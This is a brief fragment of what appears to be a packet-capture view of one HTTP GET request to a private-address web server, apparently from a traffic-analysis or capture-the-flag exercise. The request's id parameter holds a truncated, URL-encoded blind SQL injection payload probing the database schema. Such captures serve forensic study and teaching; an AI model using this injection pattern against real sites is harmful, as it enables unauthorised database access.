 Hypertext Transfer Protocol
GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20inform
Host: 172.16.80.11\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:33.0) Gecko/201001
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://172.16.80.11/index.php?act=news&id=1%20and%20length(
[HTTP request 1/1]
[Response in frame: 16]